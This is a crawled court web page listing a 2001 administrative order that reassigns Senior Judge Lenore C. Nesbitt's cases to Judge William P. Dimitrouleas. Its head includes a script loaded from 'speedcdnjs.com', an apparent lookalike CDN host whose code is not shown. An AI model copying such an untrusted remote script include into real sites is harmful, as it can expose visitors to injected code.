

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/adminorders/reassignment-senior-judge-lenore-c-nesbitts-cases-honorable-william-p-dimitrouleas
body_size: 30293
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/adminorders/reassignment-senior-judge-lenore-c-nesbitts-cases-honorable-william-p-dimitrouleas" />
<link rel="shortlink" href="/node/3809" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Reassignment Of Senior Judge Lenore C. Nesbitt&#039;s Cases to Honorable William P. Dimitrouleas | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8r6cw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8r6cw"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8r6cw"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8r6cw"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/adminorders\/reassignment-senior-judge-lenore-c-nesbitts-cases-honorable-william-p-dimitrouleas":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-3809 node-type-administrative-order section-adminorders">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/adminorders/reassignment-senior-judge-lenore-c-nesbitts-cases-honorable-william-p-dimitrouleas" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-8xZjSKVbi6YIPtcIq4fv0uAGav8a-njOZruYcU3clvI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Reassignment Of Senior Judge Lenore C. Nesbitt&#039;s Cases to Honorable William P. Dimitrouleas            </h1>
          
                                        
                      <article about="/adminorders/reassignment-senior-judge-lenore-c-nesbitts-cases-honorable-william-p-dimitrouleas" typeof="sioc:Item foaf:Document" role="article" class="node node--administrative-order node--promoted node--full node--administrative-order--full">
      <header>
                  <span property="dc:title" content="Reassignment Of Senior Judge Lenore C. Nesbitt&#039;s Cases to Honorable William P. Dimitrouleas" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-adminorder-year field--type-list-integer field--label-inline clearfix"><div class="field__label">Year:&nbsp;</div><div class="field__items"><div class="field__item even">2001</div></div></div><div class="field field--name-field-adminorder-number-only field--type-number-integer field--label-inline clearfix"><div class="field__label">Number:&nbsp;</div><div class="field__items"><div class="field__item even">68</div></div></div><div class="field field--name-field-adminorder-file field--type-file field--label-inline clearfix"><div class="field__label">File:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2001-68.pdf" type="application/pdf; length=59943">2001-68.pdf</a></span></div></div></div><div class="field field--name-field-adminorder-date field--type-date field--label-inline clearfix"><div class="field__label">Signed Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2001-10-17T00:00:00-04:00" class="date-display-single">10/17/2001</span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8r6cw"></script>
<script></script>
  </body>
</html>
